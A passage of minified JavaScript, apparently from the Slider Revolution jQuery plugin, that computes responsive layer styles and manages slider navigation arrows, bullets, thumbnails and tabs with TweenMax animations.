					0) || 0 : o.margintop, i[a].rle), o.marginBottom = i.revToResp(void 0 === o.marginbottom ? parseInt(
					r.marginBottom, 0) || 0 : o.marginbottom, i[a].rle), o.marginLeft = i.revToResp(void 0 === o
					.marginleft ? parseInt(r.marginLeft, 0) || 0 : o.marginleft, i[a].rle), o.marginRight = i.revToResp(
					void 0 === o.marginright ? parseInt(r.marginRight, 0) || 0 : o.marginright, i[a].rle), o
				.borderTopWidth = void 0 === o.borderwidth ? parseInt(r.borderTopWidth, 0) || 0 : o.borderwidth[0], o
				.borderBottomWidth = void 0 === o.borderwidth ? parseInt(r.borderBottomWidth, 0) || 0 : o.borderwidth[
				2], o.borderLeftWidth = void 0 === o.borderwidth ? parseInt(r.borderLeftWidth, 0) || 0 : o.borderwidth[
					3], o.borderRightWidth = void 0 === o.borderwidth ? parseInt(r.borderRightWidth, 0) || 0 : o
				.borderwidth[1], o.borderTopLeftRadius = i.revToResp(void 0 === o.borderradius ? r
					.borderTopLeftRadius || 0 : o.borderradius[0], i[a].rle), o.borderTopRightRadius = i.revToResp(
					void 0 === o.borderradius ? r.borderTopRightRadius || 0 : o.borderradius[1], i[a].rle), o
				.borderBottomLeftRadius = i.revToResp(void 0 === o.borderradius ? r.borderBottomLeftRadius || 0 : o
					.borderradius[3], i[a].rle), o.borderBottomRightRadius = i.revToResp(void 0 === o.borderradius ? r
					.borderBottomRightRadius || 0 : o.borderradius[2], i[a].rle), o.borderStyle = i.revToResp(void 0 ===
					o.borderstyle ? r.borderStyle || 0 : o.borderstyle, i[a].rle), o.borderBottomColor = void 0 === o
				.bordercolor ? r["border-bottom-color"] : o.bordercolor, o.borderTopColor = void 0 === o.bordercolor ?
				r["border-top-color"] : o.bordercolor, o.borderLeftColor = void 0 === o.bordercolor ? r[
					"border-left-color"] : o.bordercolor, o.borderRightColor = void 0 === o.bordercolor ? r[
					"border-right-color"] : o.bordercolor, "rekursive" !== t ? (o.color = i.revToResp(void 0 === o
						.color ? "#ffffff" : o.color, i[a].rle, void 0, "||"), o.minWidth = i.revToResp(void 0 === o
						.minwidth ? parseInt(r.minWidth, 0) || 0 : o.minwidth, i[a].rle), o.minHeight = i.revToResp(
						void 0 === o.minheight ? parseInt(r.minHeight, 0) || 0 : o.minheight, i[a].rle), o.width = i
					.revToResp(void 0 === o.width ? "auto" : i.smartConvertDivs(o.width), i[a].rle), o.height = i
					.revToResp(void 0 === o.height ? "auto" : i.smartConvertDivs(o.height), i[a].rle), o.maxWidth = i
					.revToResp(void 0 === o.maxwidth ? parseInt(r.maxWidth, 0) || "none" : o.maxwidth, i[a].rle), o
					.maxHeight = i.revToResp(-1 !== jQuery.inArray(o.type, ["column", "row"]) ? "none" : void 0 !== o
						.maxheight ? parseInt(r.maxHeight, 0) || "none" : o.maxheight, i[a].rle)) : "html" === o
				.layertype && (o.width = i.revToResp(e[0].width, i[a].rle), o.height = i.revToResp(e[0].height, i[a]
					.rle)), o.styleProps = {
					background: e[0].style.background,
					"background-color": e[0].style["background-color"],
					color: e[0].style.color,
					cursor: e[0].style.cursor,
					"font-style": e[0].style["font-style"]
				}, null == o.bshadow && (o.styleProps.boxShadow = e[0].style.boxShadow), "" !== o.styleProps
				.background && void 0 !== o.styleProps.background && o.styleProps.background !== o.styleProps[
					"background-color"] || delete o.styleProps.background, "" == o.styleProps.color && (o.styleProps
					.color = r.color)
		},
		L = function(e, t) {
			if (void 0 !== e) {
				if ("BR" == e[0].nodeName || "br" == e[0].tagName) return !1;
				var a = i[t].level,
					r = void 0 !== e[0] && void 0 !== e[0].id && void 0 !== i[t]._L[e[0].id] ? i[t]._L[e[0].id] : e
					.data();
				if (void 0 === (r = void 0 === r.basealign ? e.closest("rs-layer").data() : r)._isnotext) {
					var o = e.closest("rs-layer")[0];
					r._isnotext = void 0 !== o && o.length > 0 ? i.gA(o, "_isnotext") : r._isnotext
				}
				var s = {
					basealign: void 0 === r.basealign ? "grid" : r.basealign,
					lineHeight: void 0 === r.basealign ? "inherit" : parseInt(r.lineHeight[a]),
					color: void 0 === r.color ? void 0 : r.color[a],
					width: void 0 === r.width ? void 0 : "a" === r.width[a] ? "auto" : r.width[a],
					height: void 0 === r.height ? void 0 : "a" === r.height[a] ? "auto" : r.height[a],
					minWidth: void 0 === r.minWidth ? void 0 : "n" === r.minWidth[a] ? "none" : r.minWidth[a],
					minHeight: void 0 === r.minHeight ? void 0 : "n" == r.minHeight[a] ? "none" : r.minHeight[a],
					maxWidth: void 0 === r.maxWidth ? void 0 : "n" == r.maxWidth[a] ? "none" : r.maxWidth[a],
					maxHeight: void 0 === r.maxHeight ? void 0 : "n" == r.maxHeight[a] ? "none" : r.maxHeight[a],
					paddingTop: r.paddingTop[a],
					paddingBottom: parseInt(r.paddingBottom[a]),
					paddingLeft: parseInt(r.paddingLeft[a]),
					paddingRight: parseInt(r.paddingRight[a]),
					marginTop: parseInt(r.marginTop[a]),
					marginBottom: parseInt(r.marginBottom[a]),
					marginLeft: parseInt(r.marginLeft[a]),
					marginRight: parseInt(r.marginRight[a]),
					borderTopWidth: parseInt(r.borderTopWidth),
					borderBottomWidth: parseInt(r.borderBottomWidth),
					borderLeftWidth: parseInt(r.borderLeftWidth),
					borderRightWidth: parseInt(r.borderRightWidth),
					borderTopLeftRadius: r.borderTopLeftRadius[a],
					borderTopRightRadius: r.borderTopRightRadius[a],
					borderBottomLeftRadius: r.borderBottomLeftRadius[a],
					borderBottomRightRadius: r.borderBottomRightRadius[a],
					borderStyle: r.borderStyle[a],
					float: r.float[a],
					clear: r.clear[a]
				};
				return s.borderTopColor = r.borderTopColor, s.borderBottomColor = r.borderBottomColor, s
					.borderLeftColor = r.borderLeftColor, s.borderRightColor = r.borderRightColor, r._isnotext || (s
						.textDecoration = r.textDecoration, s.fontSize = parseInt(r.fontSize[a]), s.fontWeight =
						parseInt(r.fontWeight[a]), s.letterSpacing = parseInt(r.letterSpacing[a]) || 0, s.textAlign = r
						.textAlign[a], s.whiteSpace = r.whiteSpace[a], s.whiteSpace = "normal" === s.whiteSpace &&
						"auto" === s.width && !0 !== r._incolumn ? "nowrap" : s.whiteSpace, s.display = r.display,
						void 0 !== r.tshadow && (s.textShadow = parseInt(r.tshadow.h[a], 0) + "px " + parseInt(r.tshadow
							.v[a], 0) + "px " + r.tshadow.b[a] + " " + r.tshadow.c), void 0 !== r.tstroke && (s
							.textStroke = parseInt(r.tstroke.w, 0) + "px " + r.tstroke.c)), void 0 !== r.bshadow && (s
						.boxShadow = parseInt(r.bshadow.h[a], 0) + "px " + parseInt(r.bshadow.v[a], 0) + "px " +
						parseInt(r.bshadow.b[a], 0) + "px " + parseInt(r.bshadow.s[a], 0) + "px " + r.bshadow.c), s
			}
		},
		I = function(e, t, i, a, r) {
			var o = jQuery.isNumeric(e) || void 0 === e ? "" : e.indexOf("px") >= 0 ? "px" : e.indexOf("%") >= 0 ? "%" :
				"";
			return e = jQuery.isNumeric(parseInt(e)) ? parseInt(e) : e, e = null == (e = "full" === (e = jQuery
				.isNumeric(e) ? e * t + o : e) ? a : "auto" === e || "none" === e ? i : e) ? r : e
		},
		A = function(e, t, a, r, o) {
			var s = i[t]._L[e[0].id];
			s = void 0 === s ? {} : s;
			var n = e[0].className;
			if ("object" == typeof n && (n = ""), void 0 !== e && void 0 !== e[0] && (n.indexOf("rs_splitted") >= 0 ||
					"BR" == e[0].nodeName || "br" == e[0].tagName || e[0].tagName.indexOf("FCR") > 0 || e[0].tagName
					.indexOf("BCR") > 0)) return !1;
			var l, d, c, p, u = L(e, t),
				h = "off" === r ? 1 : i[t].bw,
				g = "off" === r ? 1 : i[t].bh,
				f = "column" !== s.type ? {
					t: u.marginTop,
					b: u.marginBottom,
					l: u.marginLeft,
					r: u.marginRight
				} : {
					t: 0,
					b: 0,
					l: 0,
					r: 0
				};
			if (void 0 === s._isnotext) {
				var m = e.closest("rs-layer")[0];
				s._isnotext = void 0 !== m && m.length > 0 ? i.gA(m, "_isnotext") : s._isnotext
			}
			if ("column" === s.type && punchgs.TweenMax.set(s._column, {
					paddingTop: Math.round(u.marginTop * g) + "px",
					paddingBottom: Math.round(u.marginBottom * g) + "px",
					paddingLeft: Math.round(u.marginLeft * h) + "px",
					paddingRight: Math.round(u.marginRight * h) + "px"
				}), -1 === n.indexOf("rs_splitted_")) {
				var v = {
					paddingTop: Math.round(u.paddingTop * g) + "px",
					paddingBottom: Math.round(u.paddingBottom * g) + "px",
					paddingLeft: Math.round(u.paddingLeft * h) + "px",
					paddingRight: Math.round(u.paddingRight * h) + "px",
					borderTopLeftRadius: u.borderTopLeftRadius,
					borderTopRightRadius: u.borderTopRightRadius,
					borderBottomLeftRadius: u.borderBottomLeftRadius,
					borderBottomRightRadius: u.borderBottomRightRadius,
					overwrite: "auto"
				};
				if (s._incolumn || (v.marginTop = "row" === s.type ? 0 : f.t * g + "px", v.marginBottom = "row" === s
						.type ? 0 : f.b * g + "px", v.marginLeft = "row" === s.type ? 0 : f.l * h + "px", v
						.marginRight = "row" === s.type ? 0 : f.r * h + "px"), void 0 !== s.spike && (v["clip-path"] =
						v["-webkit-clip-path"] = s.spike), u.boxShadow && (v.boxShadow = u.boxShadow), "column" !== s
					.type && (void 0 !== u.borderStyle && "none" !== u.borderStyle && (0 !== u.borderTopWidth || u
						.borderBottomWidth > 0 || u.borderLeftWidth > 0 || u.borderRightWidth > 0) ? (v
						.borderTopWidth = Math.round(u.borderTopWidth * g) + "px", v.borderBottomWidth = Math.round(
							u.borderBottomWidth * g) + "px", v.borderLeftWidth = Math.round(u.borderLeftWidth * h) +
						"px", v.borderRightWidth = Math.round(u.borderRightWidth * h) + "px", v.borderStyle = u
						.borderStyle, v.borderTopColor = u.borderTopColor, v.borderBottomColor = u
						.borderBottomColor, v.borderLeftColor = u.borderLeftColor, v.borderRightColor = u
						.borderRightColor) : ("none" === u.borderStyle && (v.borderStyle = "none"), v
						.borderTopColor = u.borderTopColor, v.borderBottomColor = u.borderBottomColor, v
						.borderLeftColor = u.borderLeftColor, v.borderRightColor = u.borderRightColor)), "shape" !== s
					.type && "image" !== s.type || 0 === u.borderTopLeftRadius && 0 === u.borderTopRightRadius && 0 ===
					u.borderBottomLeftRadius && 0 === u.borderBottomRightRadius || (v.overflow = "hidden"), s
					._isnotext || ("column" !== s.type && (v.fontSize = Math.round(u.fontSize * h) + "px", v
							.fontWeight = u.fontWeight, v.letterSpacing = u.letterSpacing * h + "px", u.textShadow && (v
								.textShadow = u.textShadow), u.textStroke && (v["-webkit-text-stroke"] = u.textStroke)),
						v.lineHeight = Math.round(u.lineHeight * g) + "px", v.textAlign = u.textAlign), "column" === s
					.type && (void 0 === s.cbg_set && (s.cbg_set = s.styleProps["background-color"], s.cbg_set = "" == s
						.cbg_set || void 0 === s.cbg_set || 0 == s.cbg_set.length ? "transparent" : s.cbg_set, s
						.cbg_img = e.css("backgroundImage"), s.cbg_img_r = e.css("backgroundRepeat"), s.cbg_img_p =
						e.css("backgroundPosition"), s.cbg_img_s = e.css("backgroundSize"), s.cbg_o = s.bgopacity ?
						1 : s.bgopacity, punchgs.TweenMax.set(e, {
							backgroundColor: "transparent",
							backgroundImage: ""
						})), v.backgroundColor = "transparent", v.backgroundImage = "none"), s._isstatic && s
					.elementHovered && (l = e.data("frames")) && l.frame_hover && l.frame_hover.transform)
					for (d in v) v.hasOwnProperty(d) && l.frame_hover.transform.hasOwnProperty(d) && delete v[d];
				if ("IFRAME" == e[0].nodeName && "html" === i.gA(e[0], "layertype") && (c = "slide" == u.basealign ? i[
							t].ulw : i.iWA(t, o), p = "slide" == u.basealign ? i[t].ulh : i.iHE(t), v.width = !jQuery
						.isNumeric(u.width) && u.width.indexOf("%") >= 0 ? !s._isstatic || s._incolumn || s._ingroup ? u
						.width : c * parseInt(u.width, 0) / 100 : I(u.width, h, "auto", c, "auto"), v.height = !jQuery
						.isNumeric(u.height) && u.height.indexOf("%") >= 0 ? !s._isstatic || s._incolumn || s._ingroup ?
						u.height : p * parseInt(u.height, 0) / 100 : I(u.height, g, "auto", c, "auto")), punchgs
					.TweenMax.set(e, v), "rekursive" != a) {
					c = "slide" == u.basealign ? i[t].ulw : i.iWA(t, o), p = "slide" == u.basealign ? i[t].ulh : i.iHE(
						t);
					var y = !jQuery.isNumeric(u.width) && u.width.indexOf("%") >= 0 ? !s._isstatic || s._incolumn || s
						._ingroup ? u.width : c * parseInt(u.width, 0) / 100 : I(u.width, h, "auto", c, "auto"),
						b = !jQuery.isNumeric(u.height) && u.height.indexOf("%") >= 0 ? !s._isstatic || s._incolumn || s
						._ingroup ? u.height : p * parseInt(u.height, 0) / 100 : I(u.height, g, "auto", c, "auto"),
						w = {
							maxWidth: I(u.maxWidth, h, "none", c, "none"),
							maxHeight: I(u.maxHeight, g, "none", p, "none"),
							minWidth: I(u.minWidth, h, "0px", c, 0),
							minHeight: I(u.minHeight, g, "0px", p, 0),
							height: b,
							width: y,
							overwrite: "auto"
						};
					if (1 == s.heightSetByVideo && delete w.height, s._incolumn ? (punchgs.TweenMax.set([s.p], {
								minWidth: y,
								maxWidth: y,
								marginTop: f.t * g + "px",
								marginBottom: f.b * g + "px",
								marginLeft: f.l * h + "px",
								marginRight: f.r * h + "px",
								float: u.float,
								clear: u.clear
							}), punchgs.TweenMax.set("block" === u.display ? [s.lp] : [s.lp, s.m], {
								width: "100%"
							}), w.width = !jQuery.isNumeric(u.width) && u.width.indexOf("%") >= 0 ? "100%" : y,
							"image" === s.type && punchgs.TweenMax.set(s.img, {
								width: w.width
							})) : !jQuery.isNumeric(u.width) && u.width.indexOf("%") >= 0 && (punchgs.TweenMax.set([s
							.p], {
								minWidth: "slide" === s.basealign || !0 === s._ingroup ? y : i.iWA(t, o) * i[t].bw +
									"px"
							}), punchgs.TweenMax.set([s.lp, s.m], {
							width: "100%"
						})), !jQuery.isNumeric(u.height) && u.height.indexOf("%") >= 0 && (punchgs.TweenMax.set([s.p], {
							minHeight: "slide" === s.basealign || !0 === s._ingroup ? b : i.iHE(t) * i[t].bw +
								"px"
						}), punchgs.TweenMax.set([s.lp, s.m], {
							height: "100%"
						})), s._isnotext || (w.whiteSpace = u.whiteSpace, w.textAlign = u.textAlign, w.textDecoration =
							u.textDecoration), "npc" != u.color && void 0 !== u.color && (w.color = u.color), s
						._ingroup && (s._groupw = w.minWidth, s._grouph = w.minHeight), "row" === s.type && (jQuery
							.isNumeric(w.minHeight) || w.minHeight.indexOf("px") >= 0) && "0px" !== w.minHeight && 0 !==
						w.minHeight && "0" !== w.minHeight && "none" !== w.minHeight ? w.height = w.minHeight :
						"row" === s.type && (w.height = "auto"), s._isstatic && s.elementHovered && (l = e.data(
							"frames")) && l.frame_hover && l.frame_hover.transform)
						for (d in w) w.hasOwnProperty(d) && l.frame_hover.transform.hasOwnProperty(d) && delete w[d];
					"image" === s.type && (!jQuery.isNumeric(w.width) && w.width.indexOf("%") >= 0 && (w.width =
							"100%"), !jQuery.isNumeric(w.height) && w.height.indexOf("%") >= 0 && (w.height = "100%")),
						s._isgroup && (!jQuery.isNumeric(w.width) && w.width.indexOf("%") >= 0 && (w.width = "100%"),
							punchgs.TweenMax.set(s.p, {
								height: w.height
							})), punchgs.TweenMax.set(e, w), null != s.svg_src && void 0 !== s.svgI && ("string" ==
							typeof s.svgI.fill && (s.svgI.fill = [s.svgI.fill]), s.svgTemp = jQuery.extend(!0, {}, s
								.svgI), s.svgTemp.fill = s.svgTemp.fill[i[t].level], punchgs.TweenMax.set(s.svg, s
								.svgTemp), punchgs.TweenMax.set(s.svgPath, {
								fill: s.svgI.fill[i[t].level]
							}))
				}
				"row" === s.type && (v = {
					paddingTop: f.t * g + "px",
					paddingBottom: f.b * g + "px",
					paddingLeft: f.l * h + "px",
					paddingRight: f.r * h + "px"
				}, punchgs.TweenMax.set(s.p, v)), "column" === s.type && s.cbg && s.cbg.length > 0 && (s.cbg[0]
					.style.backgroundSize = s.cbg_img_s, punchgs.TweenMax.set(s.cbg, {
						cursor: s.styleProps.cursor,
						borderTopWidth: Math.round(u.borderTopWidth * g) + "px",
						borderBottomWidth: Math.round(u.borderBottomWidth * g) + "px",
						borderLeftWidth: Math.round(u.borderLeftWidth * h) + "px",
						borderRightWidth: Math.round(u.borderRightWidth * h) + "px",
						borderStyle: u.borderStyle,
						borderTopColor: u.borderTopColor,
						borderBottomColor: u.borderBottomColor,
						borderLeftColor: u.borderLeftColor,
						borderRightColor: u.borderRightColor,
						borderTopLeftRadius: u.borderTopLeftRadius,
						borderTopRightRadius: u.borderTopRightRadius,
						borderBottomLeftRadius: u.borderBottomLeftRadius,
						borderBottomRightRadius: u.borderBottomRightRadius,
						backgroundColor: s.cbg_set,
						backgroundImage: s.cbg_img,
						backgroundRepeat: s.cbg_img_r,
						backgroundPosition: s.cbg_img_p,
						opacity: s.cbg_o
					}), punchgs.TweenMax.set(s.cbgmask, {
						top: u.marginTop * g + "px",
						left: u.marginLeft * h + "px",
						right: u.marginRight * h + "px",
						bottom: u.marginBottom * g + "px"
					}))
			}
		},
		R = function(e) {
			var t = {
				l: "none",
				lw: 10,
				r: "none",
				rw: 10
			};
			for (var i in e = e.split(";"))
				if (e.hasOwnProperty(i)) {
					var a = e[i].split(":");
					switch (a[0]) {
						case "l":
							t.l = a[1];
							break;
						case "r":
							t.r = a[1];
							break;
						case "lw":
							t.lw = a[1];
							break;
						case "rw":
							t.rw = a[1]
					}
				} return "polygon(" + S(t.l, 0, parseFloat(t.lw)) + "," + S(t.r, 100, 100 - parseFloat(t.rw), !0) + ")"
		},
		S = function(e, t, i, a) {
			var r;
			switch (e) {
				case "none":
					r = t + "% 100%," + t + "% 0%";
					break;
				case "top":
					r = i + "% 100%," + t + "% 0%";
					break;
				case "middle":
					r = i + "% 100%," + t + "% 50%," + i + "% 0%";
					break;
				case "bottom":
					r = t + "% 100%," + i + "% 0%";
					break;
				case "two":
					r = i + "% 100%," + t + "% 75%," + i + "% 50%," + t + "% 25%," + i + "% 0%";
					break;
				case "three":
					r = t + "% 100%," + i + "% 75%," + t + "% 50%," + i + "% 25%," + t + "% 0%";
					break;
				case "four":
					r = t + "% 100%," + i + "% 87.5%," + t + "% 75%," + i + "% 62.5%," + t + "% 50%," + i + "% 37.5%," +
						t + "% 25%," + i + "% 12.5%," + t + "% 0%";
					break;
				case "five":
					r = t + "% 100%," + i + "% 90%," + t + "% 80%," + i + "% 70%," + t + "% 60%," + i + "% 50%," + t +
						"% 40%," + i + "% 30%," + t + "% 20%," + i + "% 10%," + t + "% 0%"
			}
			if (a) {
				var o = r.split(",");
				for (var i in r = "", o) o.hasOwnProperty(i) && (r += o[o.length - 1 - i] + (i < o.length - 1 ? "," :
					""))
			}
			return r
		}
}(jQuery),
function(e) {
	"use strict";
	var t = jQuery.fn.revolution,
		i = t.is_mobile();

	function a(e, i) {
		var a = new Object({
			single: ".tp-" + i,
			c: t[e].cpar.find(".tp-" + i + "s")
		});
		return a.mask = a.c.find(".tp-" + i + "-mask"), a.wrap = a.c.find(".tp-" + i + "s-inner-wrapper"), a
	}
	jQuery.extend(!0, t, {
		hideUnHideNav: function(e) {
			var i = t[e].c.width(),
				a = t[e].navigation.arrows,
				r = t[e].navigation.bullets,
				o = t[e].navigation.thumbnails,
				s = t[e].navigation.tabs;
			p(a) && T(t[e].c.find(".tparrows"), a.hide_under, i, a.hide_over), p(r) && T(t[e].c.find(
				".tp-bullets"), r.hide_under, i, r.hide_over), p(o) && T(o.c, o.hide_under, i, o
				.hide_over), p(s) && T(s.c, s.hide_under, i, s.hide_over), k(e)
		},
		resizeThumbsTabs: function(e, i) {
			if (void 0 !== t[e] && t[e].navigation.use && (t[e].navigation && t[e].navigation.bullets
					.enable || t[e].navigation && t[e].navigation.tabs.enable || t[e].navigation && t[e]
					.navigation.thumbnails.enable)) {
				var a = (jQuery(window).width() - 480) / 500,
					r = new punchgs.TimelineLite,
					s = t[e].navigation.tabs,
					n = t[e].navigation.thumbnails,
					l = t[e].navigation.bullets;
				if (r.pause(), a = a > 1 ? 1 : a < 0 ? 0 : a, p(s) && (i || s.width > s.min_width) && o(a,
						r, t[e].c, s, t[e].slideamount, "tab"), p(n) && (i || n.width > n.min_width) && o(a,
						r, t[e].c, n, t[e].slideamount, "thumb"), p(l) && i) {
					var d = t[e].c.find(".tp-bullets");
					d.find(".tp-bullet").each(function(e) {
						var t = jQuery(this),
							i = e + 1,
							a = t.outerWidth() + parseInt(void 0 === l.space ? 0 : l.space, 0),
							r = t.outerHeight() + parseInt(void 0 === l.space ? 0 : l.space, 0);
						"vertical" === l.direction ? (t.css({
							top: (i - 1) * r + "px",
							left: "0px"
						}), d.css({
							height: (i - 1) * r + t.outerHeight(),
							width: t.outerWidth()
						})) : (t.css({
							left: (i - 1) * a + "px",
							top: "0px"
						}), d.css({
							width: (i - 1) * a + t.outerWidth(),
							height: t.outerHeight()
						}))
					})
				}
				r.play(), k(e)
			}
			return !0
		},
		updateNavIndexes: function(e) {
			var i = t[e].c;

			function a(e) {
				i.find(e).lenght > 0 && i.find(e).each(function(e) {
					jQuery(this).data("liindex", e)
				})
			}
			a("rs-tab"), a("rs-bullet"), a("rs-thumb"), t.resizeThumbsTabs(e, !0), t.manageNavigation(e)
		},
		manageNavigation: function(e, i) {
			if (t[e].navigation.use) {
				var a = t.getHorizontalOffset(t[e].cpar, "left"),
					o = t.getHorizontalOffset(t[e].cpar, "right");
				p(t[e].navigation.bullets) && ("fullscreen" != t[e].sliderLayout && "fullwidth" != t[e]
					.sliderLayout && (t[e].navigation.bullets.h_offset_old = void 0 === t[e].navigation
						.bullets.h_offset_old ? parseInt(t[e].navigation.bullets.h_offset, 0) : t[e]
						.navigation.bullets.h_offset_old, t[e].navigation.bullets.h_offset =
						"center" === t[e].navigation.bullets.h_align ? t[e].navigation.bullets
						.h_offset_old + a / 2 - o / 2 : t[e].navigation.bullets.h_offset_old + a - o),
					w(t[e].c.find(".tp-bullets"), t[e].navigation.bullets, e)), p(t[e].navigation
					.thumbnails) && w(t[e].navigation.thumbnails.c, t[e].navigation.thumbnails, e), p(t[
					e].navigation.tabs) && w(t[e].navigation.tabs.c, t[e].navigation.tabs, e), p(t[e]
					.navigation.arrows) && ("fullscreen" != t[e].sliderLayout && "fullwidth" != t[e]
					.sliderLayout && (t[e].navigation.arrows.left.h_offset_old = void 0 === t[e]
						.navigation.arrows.left.h_offset_old ? parseInt(t[e].navigation.arrows.left
							.h_offset, 0) : t[e].navigation.arrows.left.h_offset_old, t[e].navigation
						.arrows.left.h_offset = "right" === t[e].navigation.arrows.left.h_align ? t[e]
						.navigation.arrows.left.h_offset_old + o : t[e].navigation.arrows.left
						.h_offset_old + a, t[e].navigation.arrows.right.h_offset_old = void 0 === t[e]
						.navigation.arrows.right.h_offset_old ? parseInt(t[e].navigation.arrows.right
							.h_offset, 0) : t[e].navigation.arrows.right.h_offset_old, t[e].navigation
						.arrows.right.h_offset = "right" === t[e].navigation.arrows.right.h_align ? t[e]
						.navigation.arrows.right.h_offset_old + o : t[e].navigation.arrows.right
						.h_offset_old + a), w(t[e].c.find(".tp-leftarrow.tparrows"), t[e].navigation
						.arrows.left, e), w(t[e].c.find(".tp-rightarrow.tparrows"), t[e].navigation
						.arrows.right, e)), !1 !== i && (p(t[e].navigation.thumbnails) && r(t[e]
					.navigation.thumbnails, e), p(t[e].navigation.tabs) && r(t[e].navigation.tabs,
					e))
			}
		},
		showFirstTime: function(e) {
			h(e), t.callContWidthManager(e)
		},
		createNavigation: function(e) {
			var o = t[e].navigation.arrows,
				l = t[e].navigation.bullets,
				g = t[e].navigation.thumbnails,
				m = t[e].navigation.tabs,
				y = p(o),
				b = p(l),
				w = p(g),
				k = p(m);
			s(e), n(e), y && (v(o, e), o.c = t[e].cpar.find(".tparrows")), t[e].slides.each(function(i) {
					if (-1 === this.className.indexOf("not-in-nav")) {
						var a = jQuery(t[e].slides[t[e].slides.length - 1 - i]),
							r = jQuery(this);
						b && (t[e].navigation.bullets.rtl ? _(t[e].c, l, a, e) : _(t[e].c, l, r, e)),
							w && (t[e].navigation.thumbnails.rtl ? x(t[e].c, g, a, "tp-thumb", e) : x(t[
								e].c, g, r, "tp-thumb", e)), k && (t[e].navigation.tabs.rtl ? x(t[e].c,
								m, a, "tp-tab", e) : x(t[e].c, m, r, "tp-tab", e))
					}
				}), b && (l.c = t[e].cpar.find(".tp-bullets")), w && jQuery.extend(!0, g, a(e, "thumb")),
				k && jQuery.extend(!0, m, a(e, "tab")), t[e].c.bind(
					"revolution.slide.onafterswap revolution.nextslide.waiting",
					function(i) {
						if (void 0 !== t[e].pr_next_key || void 0 !== t[e].pr_active_key) {
							var a = void 0 === t[e].pr_next_key ? void 0 === t[e].pr_cache_pr_next_key ? t[
									e].pr_active_key : t[e].pr_cache_pr_next_key : t[e].pr_next_key,
								s = t.gA(t[e].slides[a], "key");
							t[e].c.find(".tp-bullet").each(function() {
								t.gA(this, "key") === s ? this.classList.add("selected") : this
									.classList.remove("selected")
							}), t[e].cpar.find(".tp-thumb, .tp-tab").each(function() {
								t.gA(this, "key") === s ? (this.classList.add("selected"),
										"RS-TAB" === this.nodeName ? r(m, e) : r(g, e)) : this
									.classList.remove("selected")
							});
							var n = 0,
								l = !1;
							t[e].thumbs && jQuery.each(t[e].thumbs, function(e, t) {
								n = !1 === l ? e : n, l = void 0 !== t && t.id === s || e === s || l
							});
							var d = n > 0 ? n - 1 : t[e].slideamount - 1,
								c = n + 1 == t[e].slideamount ? 0 : n + 1;
							if (!0 === o.enable) {
								var p = o.tmp;
								if (null != t[e].thumbs[d] && jQuery.each(t[e].thumbs[d].params, function(e,
										t) {
										p = p.replace(t.from, t.to)
									}), o.left.j.html(p), p = o.tmp, c > t[e].slideamount) return;
								void 0 !== t[e].thumbs[c] && (jQuery.each(t[e].thumbs[c].params, function(e,
										t) {
										p = p.replace(t.from, t.to)
									}), o.right.j.html(p), o.right.iholder = void 0 === o.right
									.iholder ? o.right.j.find(".tp-arr-imgholder") : o.right.iholder, o
									.left.iholder = void 0 === o.left.iholder ? o.left.j.find(
										".tp-arr-imgholder") : o.left.iholder, o.rtl ? (void 0 !== o
										.left.iholder[0] && punchgs.TweenLite.set(o.left.iholder, {
											backgroundImage: "url(" + t[e].thumbs[c].src + ")"
										}), void 0 !== t[e].thumbs[d] && void 0 !== o.right.iholder[
										0] && punchgs.TweenLite.set(o.right.iholder, {
											backgroundImage: "url(" + t[e].thumbs[d].src + ")"
										})) : (void 0 !== t[e].thumbs[d] && void 0 !== o.left.iholder[
										0] && punchgs.TweenLite.set(o.left.iholder, {
											backgroundImage: "url(" + t[e].thumbs[d].src + ")"
										}), void 0 !== o.right.iholder[0] && punchgs.TweenLite.set(o
											.right.iholder, {
												backgroundImage: "url(" + t[e].thumbs[c].src + ")"
											})))
							}
						}
					}), c(o), c(l), c(g), c(m), t[e].cpar.on("mouseenter mousemove", function(a) {
					void 0 !== a.target && void 0 !== a.target.className && a.target.className.indexOf(
						"rs-waction") >= 0 || t[e].cpar.hasClass("tp-mouseover") || (t[e].cpar
						.addClass("tp-mouseover"), t[e].firstSlideAvailable && (h(e), i && !0 !== t[
							e].someNavIsDragged && (u(t[e].hideAllNavElementTimer), t[e]
							.hideAllNavElementTimer = setTimeout(function() {
								t[e].cpar.removeClass("tp-mouseover"), f(e)
							}, 150))))
				}), t[e].cpar.on("mouseleave ", function() {
					t[e].cpar.removeClass("tp-mouseover"), f(e)
				}), (w || k || "carousel" === t[e].sliderType || t[e].navigation.touch.touchOnDesktop || t[
					e].navigation.touch.touchenabled && i) && d(e)
		}
	});
	var r = function(e, i) {
			var a = "vertical" === e.direction ? e.mask.find(e.single).first().outerHeight(!0) + e.space : e.mask.find(e
					.single).first().outerWidth(!0) + e.space,
				r = "vertical" === e.direction ? e.mask.height() : e.mask.width(),
				o = e.mask.find(e.single + ".selected").data("liindex");
			o = (o = void 0 === o ? 0 : o) > 0 && 1 === t[i].sdir && e.visibleAmount > 1 ? o - 1 : o;
			var s = r / a,
				n = "vertical" === e.direction ? e.mask.height() : e.mask.width(),
				l = 0 - o * a,
				d = "vertical" === e.direction ? e.wrap.height() : e.wrap.width(),
				c = l < 0 - (d - n) ? 0 - (d - n) : l,
				p = t.gA(e.wrap[0], "offset");
			p = void 0 === p ? 0 : p, s > 2 && (c = l - (p + a) <= 0 ? l - (p + a) < 0 - a ? p : c + a : c, c = l - a +
					p + r < a && l + (Math.round(s) - 2) * a < p ? l + (Math.round(s) - 2) * a : c), c = "vertical" !==
				e.direction && e.mask.width() >= e.wrap.width() || "vertical" === e.direction && e.mask.height() >= e
				.wrap.height() ? 0 : c < 0 - (d - n) ? 0 - (d - n) : c > 0 ? 0 : c, e.c.hasClass("dragged") || (
					"vertical" === e.direction ? e.wrap.data("tmmove", punchgs.TweenMax.to(e.wrap, .5, {
						top: c + "px",
						ease: punchgs.Power3.easeInOut
					})) : e.wrap.data("tmmove", punchgs.TweenMax.to(e.wrap, .5, {
						left: c + "px",
						ease: punchgs.Power3.easeInOut
					})), e.wrap.data("offset", c))
		},
		o = function(e, t, i, a, r, o) {
			var s = i.parent().find(".tp-" + o + "s"),
				n = s.find(".tp-" + o + "s-inner-wrapper"),
				l = s.find(".tp-" + o + "-mask"),
				d = a.width * e < a.min_width ? a.min_width : Math.round(a.width * e),
				c = Math.round(d / a.width * a.height),
				p = "vertical" === a.direction ? d : d * r + a.space * (r - 1),
				u = "vertical" === a.direction ? c * r + a.space * (r - 1) : c,
				h = "vertical" === a.direction ? {
					width: d + "px"
				} : {
					height: c + "px"
				};
			t.add(punchgs.TweenLite.set(s, h)), t.add(punchgs.TweenLite.set(n, {
				width: p + "px",
